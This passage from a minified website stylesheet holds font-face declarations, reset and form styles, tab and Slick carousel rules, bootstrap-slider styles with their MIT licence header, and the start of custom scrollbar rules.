format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-700italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:800;src:url('../fonts/Open-Sans/open-sans-v35-latin-800.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-800.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:800;src:url('../fonts/Open-Sans/open-sans-v35-latin-800italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-800italic.ttf') format('truetype')}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;font-weight:normal;margin:0;padding:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{margin:0;padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:18px;line-height:28px;color:#282828;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background:#fff;overflow-x:hidden}img{max-width:100%;border:none;text-decoration:none;outline:none;vertical-align:top}@media(min-width:320px){:root{font-size:calc(.875rem + ((1vw - 3.2px)*.125))}}@media(min-width:1920px){:root{font-size:16px}}.clear{clear:both}.clearfix{display:inline-block;width:100%}.clearfix:after{visibility:hidden;display:block;content:"";clear:both;height:0}.inline{display:inline-block}.relative{position:relative}.f-left{float:left}.f-right{float:right}.no-bg{background:none !important}.no-bordr{border:none !important}.no-margn{margin:0 !important}.no-pad{padding:0 !important}.margn-btm{margin-bottom:0 !important}.pad-thirty{padding:30px}.a-align{text-align:left}.a-center{text-align:center}.a-right{text-align:right}.v-align{vertical-align:middle}.lh-none{line-height:normal !important}select option{padding:5px}.spacer{padding:15px 0}hr{margin:35px 0;height:1px;background:#efe9e5;border:none}.fz0{font-size:0}.fz0 *{font-size:1rem}.uppercase{text-transform:uppercase}.cursor-default{cursor:default}h1,h2,h3,h4,h5,h6{margin-bottom:30px;font-family:'Open Sans',sans-serif;font-weight:500}h1{font-size:45px;line-height:50px;color:#000}h2{font-size:30px;line-height:33px;color:#000}h3{font-size:1.3rem;line-height:32px;color:#006eb6}h4{font-size:20px;line-height:24px;color:#696969}h5{font-size:18px;line-height:22px}h6{font-size:16px;line-height:20px}p{margin-bottom:30px}b,strong{font-weight:700}p a{text-decoration:underline}p a:hover{text-decoration:none}small{font-size:14px;line-height:20px;color:#101820}a{color:#006eb6;border:none;text-decoration:none;outline:none}a:hover{color:#004e8d;outline:none;text-decoration:none}ol{margin:0 0 20px 20px}ul{margin:0 0 30px}ul li{padding:0 0 0 30px;list-style:none;font-size:18px;line-height:28px;color:#282828;position:relative}ul li:before{content:'';width:6px;height:6px;position:absolute;left:0;top:12px;background:#40bde8;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}ol li{font-size:18px;line-height:34px;list-style-position:inside;color:#696969;list-style-type:decimal}.parallax{background-attachment:fixed;background-position:center;background-repeat:no-repeat;background-size:cover}ul.custom-list{margin:0;padding:0}ul.custom-list li{list-style:none;padding:0 0 0 25px;position:relative}ul.custom-list li:after{position:absolute;left:0;top:10px;content:"";width:6px;height:6px;background:#00f;border-radius:100%}.hide{display:none !important}.show{display:block !important}.form-group{display:block}input[type="text"],input[type="password"],input[type="number"],input[type="email"],input[type="tel"]{padding:0 20px;width:100%;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;color:#000;height:42px;line-height:normal;background:#fff;border:none;border-radius:0;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}textarea{padding:0 25px;width:100%;font-family:'Open Sans',sans-serif;font-size:16px;font-weight:500;color:#d7141e;height:42px;line-height:normal;background:transparent;border:none;border-bottom:2px solid #000;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;height:80px;padding:15px 15px;resize:none}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="tel"]:focus,input[type="number"]:focus,select:focus,textarea:focus,textarea:focus{border-color:#006eb6}button{outline:none;border:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}::-webkit-input-placeholder{font-weight:400;font-style:italic;color:#999}::-moz-placeholder{font-weight:400;font-style:italic;color:#999}:-ms-input-placeholder{font-weight:400;font-style:italic;color:#999}:-moz-placeholder{font-weight:400;font-style:italic;color:#999}button,input[type="submit"],input[type="button"],input[type="reset"],input[type="search"]{appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.custom_checkbox{display:block}.custom_checkbox [type="checkbox"]:not(:checked),.custom_checkbox [type="checkbox"]:checked{position:absolute;left:-9999px}.custom_checkbox [type="checkbox"]:not(:checked)+label,.custom_checkbox [type="checkbox"]:checked+label{display:block;position:relative;padding-left:30px;cursor:pointer;font-size:14px;line-height:20px}.custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{content:'';position:absolute;left:0;top:0;width:20px;height:20px;background:#fff;border-radius:3px;border:1px solid #b1b4b3}.custom_checkbox [type="checkbox"]:not(:checked)+label:after,.custom_checkbox [type="checkbox"]:checked+label:after{content:'';position:absolute;top:4px;left:4px;margin:auto;width:12px;height:12px;background:#1eb6e0;transition:all .2s}.custom_checkbox [type="checkbox"]:not(:checked)+label:after{opacity:0;transform:scale(0)}.custom_checkbox [type="checkbox"]:checked+label:after{opacity:1;transform:scale(1)}.custom_checkbox [type="checkbox"]:disabled:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:disabled:checked+label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.custom_checkbox [type="checkbox"]:disabled:checked+label:after{color:#999}.custom_checkbox [type="checkbox"]:disabled+label{color:#aaa}.custom-radio{margin-right:10px;width:20px;height:20px;display:inline-block;position:relative;z-index:1;top:4px;border-radius:100px;border:#fff 1px solid}.custom-radio.selected:before{content:'';position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;background:#fff;border-radius:100px;width:14px;height:14px}.custom-radio input[type="radio"]{margin:1px;position:absolute;z-index:2;cursor:pointer;outline:none;opacity:0;_noFocusLine:expression(this.hideFocus=!0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0}.cmn-select select{width:100%;text-align:left}.cmn-select .select2-container{width:100% !important}.cmn-select .select2-container .select2-selection--single{height:36px;background:transparent;border:1px solid #cacaca;border-radius:0;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:700;text-align:left;outline:none}.cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 14px 0 14px;font-size:14px;color:#006eb6;line-height:36px;outline:none}.cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow{width:8px;height:37px;top:0;right:14px}.cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{margin:auto;width:8px;height:5px;left:0;right:0;top:0;bottom:0;background:url('../images/down_arrow.png') no-repeat 0 0;border:none}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow.png') no-repeat 0 0}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#006eb6}.select2-container--open .select2-dropdown{font-size:14px;padding:0 0 0}.select2-results__option{border-bottom:1px solid #e0e0e0}.select2-results__options .select2-results__option:last-child{border-bottom:0}.select2-container--open .select2-dropdown li{font-size:14px;padding:7px 14px;line-height:normal}.select2-container--open .select2-dropdown li:before{content:normal}.btn{display:inline-block;padding:10px 3rem;background-color:#006eb6;color:#fff;transition:background .4s ease 0s;font-family:'Open Sans',sans-serif;font-weight:500}.btn:hover{background:#00559a;color:#fff;transition:background .4s ease 0s}.btn-outline{font-size:.9rem;padding:8px 2.2rem;background-color:transparent;border:2px solid currentColor}.btn-outline:hover{background-color:#fff;border-color:#fff;color:#006eb6}.view-more-btn{border:2px solid transparent;font-size:.9rem;letter-spacing:1px;text-transform:uppercase;padding:8px 2.5rem;font-family:Arial,sans-serif}.view-more-btn:hover{border:2px solid #006eb6;background:transparent;color:#006eb6}.white{color:#fff !important}.mb125{margin-bottom:125px !important}.mb105{margin-bottom:105px !important}.mb50{margin-bottom:50px !important}.mb68{margin-bottom:68px !important}.mt0{margin-top:0}ul.resp-tabs-list,ul.resp-tabs-list p{margin:0;padding:0}.resp-tabs-list li{font-weight:600;font-size:13px;display:inline-block;padding:13px 15px;margin:0 4px 0 0;list-style:none;cursor:pointer;float:left}.resp-tabs-container{padding:0;background-color:#fff;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none;padding:15px}.resp-tab-active{border:1px solid #5ab1d0;border-bottom:none;margin-bottom:-1px;padding:12px 14px 14px 14px;border-top:4px solid #5ab1d0;border-bottom:0 #fff solid}.resp-tab-active{border-bottom:none;background-color:#fff}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{border:1px solid #c1c1c1;border-top-color:#5ab1d0}h2.resp-accordion{font-size:13px;border:1px solid #c1c1c1;border-top:0 solid #c1c1c1;margin:0;padding:10px 15px}h2.resp-tab-active{border-bottom:0 solid #c1c1c1;margin-bottom:0;padding:10px 15px}h2.resp-tab-title:last-child{border-bottom:12px solid #c1c1c1;background:#00f}.left-tabs{display:block;float:left;width:230px}.resp-vtabs ul.resp-tabs-list{float:left;width:100%}.resp-vtabs .resp-tabs-list li{display:block;padding:10px 15px;margin:0;cursor:pointer;float:none;font-family:'Open Sans',sans-serif;font-size:16px;line-height:22px;font-weight:normal;color:#006eb6}.resp-vtabs .resp-tabs-list li:before{content:normal}.resp-vtabs .resp-tabs-container{padding:0 0 0 70px;background-color:#fff;float:left;width:68.2%;min-height:450px;clear:none;border-left:1px solid #e3e3e3}.resp-vtabs .resp-tab-content{padding:0;border:none;word-wrap:break-word}.resp-vtabs li.resp-tab-active,.resp-vtabs li:hover{position:relative;z-index:1;color:#fff;background:#006eb6;border:none}.resp-arrow{width:0;height:0;float:right;margin-top:3px;border-left:4px solid transparent;border-right:4px solid transparent;border-top:8px solid #fff}h2.resp-tab-active span.resp-arrow{border:none;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:8px solid #fff}h2.resp-tab-active{background:#dbdbdb}.resp-easy-accordion h2.resp-accordion{display:block}.resp-easy-accordion .resp-tab-content{border:1px solid #c1c1c1}.resp-easy-accordion .resp-tab-content:last-child{border-bottom:1px solid #c1c1c1}.resp-jfit{width:100%;margin:0}.resp-tab-content-active{display:block}h2.resp-accordion:first-child{border-top:1px solid #c1c1c1}@media only screen and (max-width:767px){ul.resp-tabs-list{display:none}h2.resp-accordion{display:block}h2.resp-accordion:first-child{border-top:1px solid #c1c1c1}.resp-vtabs .resp-tab-content{padding:20px 0 0}.resp-vtabs .resp-tabs-container{border:none;float:none;width:100%;min-height:100px;clear:none}.resp-accordion-closed{display:none}.resp-vtabs h2.resp-accordion{margin:0 0 1px;font-family:'Open Sans',sans-serif;font-size:16px;line-height:22px;font-weight:normal;color:#fff;background:#006eb6;border:none}.resp-vtabs .resp-arrow{margin-top:9px;border-top:6px solid #fff}.resp-vtabs h2.resp-tab-active span.resp-arrow{border-bottom:6px solid #fff}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px;outline:none}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../images/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('../fonts/slick.eot?');src:url('../fonts/slick.eot?#iefix') format('embedded-opentype'),url('../fonts/slick.woff') format('woff'),url('../fonts/slick.ttf') format('truetype'),url('../fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:45%;display:block;width:40px;height:40px;padding:0;-webkit-transform:translate(0,-40%);-ms-transform:translate(0,-40%);transform:translate(0,-40%);cursor:pointer;color:transparent;border:none;outline:none;background:none;z-index:99}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{width:14px;height:23px;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-50px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←';background:url('../images/left-arrow-black.png') no-repeat 0 0}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-50px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→';background:url('../images/right-arrow-black.png') no-repeat 0 0}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li:before{content:normal}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:16px;height:16px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@media screen and (max-width:767px){.slick-prev{left:-20px}.slick-next{right:-20px}}
/*! =======================================================
                      VERSION  10.2.0              
========================================================= */
/*! =========================================================
 * bootstrap-slider.js
 *
 * Maintainers:
 *		Kyle Kemp
 *			- Twitter: @seiyria
 *			- Github:  seiyria
 *		Rohit Kalkur
 *			- Twitter: @Rovolutionary
 *			- Github:  rovolution
 *
 * =========================================================
  *
 * bootstrap-slider is released under the MIT License
 * Copyright (c) 2017 Kyle Kemp, Rohit Kalkur, and contributors
 * 
 * Permission is hereby granted, free of charge, to any person
 * obtaining a copy of this software and associated documentation
 * files (the "Software"), to deal in the Software without
 * restriction, including without limitation the rights to use,
 * copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the
 * Software is furnished to do so, subject to the following
 * conditions:
 * 
 * The above copyright notice and this permission notice shall be
 * included in all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
 * OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
 * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
 * HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
 * WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 *
 * ========================================================= */
.slider{display:inline-block;vertical-align:middle;position:relative}.slider.slider-horizontal{width:210px;height:20px}.slider.slider-horizontal .slider-track{height:10px;width:100%;margin-top:-5px;top:50%;left:0}.slider.slider-horizontal .slider-selection,.slider.slider-horizontal .slider-track-low,.slider.slider-horizontal .slider-track-high{height:100%;top:0;bottom:0}.slider.slider-horizontal .slider-tick,.slider.slider-horizontal .slider-handle{margin-left:-10px}.slider.slider-horizontal .slider-tick.triangle,.slider.slider-horizontal .slider-handle.triangle{position:relative;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);border-width:0 10px 10px 10px;width:0;height:0;border-bottom-color:#2e6da4;margin-top:0}.slider.slider-horizontal .slider-tick-container{white-space:nowrap;position:absolute;top:0;left:0;width:100%}.slider.slider-horizontal .slider-tick-label-container{white-space:nowrap;margin-top:20px}.slider.slider-horizontal .slider-tick-label-container .slider-tick-label{padding-top:4px;display:inline-block;text-align:center}.slider.slider-horizontal .tooltip{-ms-transform:translateX(-50%);transform:translateX(-50%)}.slider.slider-horizontal.slider-rtl .slider-track{left:initial;right:0}.slider.slider-horizontal.slider-rtl .slider-tick,.slider.slider-horizontal.slider-rtl .slider-handle{margin-left:initial;margin-right:-10px}.slider.slider-horizontal.slider-rtl .slider-tick-container{left:initial;right:0}.slider.slider-horizontal.slider-rtl .tooltip{-ms-transform:translateX(50%);transform:translateX(50%)}.slider.slider-vertical{height:210px;width:20px}.slider.slider-vertical .slider-track{width:10px;height:100%;left:25%;top:0}.slider.slider-vertical .slider-selection{width:100%;left:0;top:0;bottom:0}.slider.slider-vertical .slider-track-low,.slider.slider-vertical .slider-track-high{width:100%;left:0;right:0}.slider.slider-vertical .slider-tick,.slider.slider-vertical .slider-handle{margin-top:-10px}.slider.slider-vertical .slider-tick.triangle,.slider.slider-vertical .slider-handle.triangle{border-width:10px 0 10px 10px;width:1px;height:1px;border-left-color:#2e6da4;border-right-color:#2e6da4;margin-left:0;margin-right:0}.slider.slider-vertical .slider-tick-label-container{white-space:nowrap}.slider.slider-vertical .slider-tick-label-container .slider-tick-label{padding-left:4px}.slider.slider-vertical .tooltip{-ms-transform:translateY(-50%);transform:translateY(-50%)}.slider.slider-vertical.slider-rtl .slider-track{left:initial;right:25%}.slider.slider-vertical.slider-rtl .slider-selection{left:initial;right:0}.slider.slider-vertical.slider-rtl .slider-tick.triangle,.slider.slider-vertical.slider-rtl .slider-handle.triangle{border-width:10px 10px 10px 0}.slider.slider-vertical.slider-rtl .slider-tick-label-container .slider-tick-label{padding-left:initial;padding-right:4px}.slider.slider-disabled .slider-handle{background-image:-webkit-linear-gradient(top,#dfdfdf 0%,#bebebe 100%);background-image:-o-linear-gradient(top,#dfdfdf 0%,#bebebe 100%);background-image:linear-gradient(to bottom,#dfdfdf 0%,#bebebe 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdfdfdf',endColorstr='#ffbebebe',GradientType=0)}.slider.slider-disabled .slider-track{background-image:-webkit-linear-gradient(top,#e5e5e5 0%,#e9e9e9 100%);background-image:-o-linear-gradient(top,#e5e5e5 0%,#e9e9e9 100%);background-image:linear-gradient(to bottom,#e5e5e5 0%,#e9e9e9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe5e5e5',endColorstr='#ffe9e9e9',GradientType=0);cursor:not-allowed}.slider input{display:none}.slider .tooltip.top{margin-top:-36px}.slider .tooltip-inner{white-space:nowrap;max-width:none}.slider .hide{display:none}.slider-track{position:absolute;cursor:pointer;background-image:-webkit-linear-gradient(top,#f5f5f5 0%,#f9f9f9 100%);background-image:-o-linear-gradient(top,#f5f5f5 0%,#f9f9f9 100%);background-image:linear-gradient(to bottom,#f5f5f5 0%,#f9f9f9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:4px}.slider-selection{position:absolute;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-selection.tick-slider-selection{background-image:-webkit-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:-o-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:linear-gradient(to bottom,#8ac1ef 0%,#82b3de 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0)}.slider-track-low,.slider-track-high{position:absolute;background:transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-handle{position:absolute;top:0;width:20px;height:20px;background-color:#337ab7;background-image:-webkit-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:linear-gradient(to bottom,#337ab7 0%,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);filter:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);border:0 solid transparent}.slider-handle:hover{cursor:pointer}.slider-handle.round{border-radius:50%}.slider-handle.triangle{background:transparent none}.slider-handle.custom{background:transparent none}.slider-handle.custom::before{line-height:20px;font-size:20px;content:'★';color:#726204}.slider-tick{position:absolute;cursor:pointer;width:20px;height:20px;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;filter:none;opacity:.8;border:0 solid transparent}.slider-tick.round{border-radius:50%}.slider-tick.triangle{background:transparent none}.slider-tick.custom{background:transparent none}.slider-tick.custom::before{line-height:20px;font-size:20px;content:'★';color:#726204}.slider-tick.in-selection{background-image:-webkit-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:-o-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:linear-gradient(to bottom,#8ac1ef 0%,#82b3de 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0);opacity:1}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:25px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal 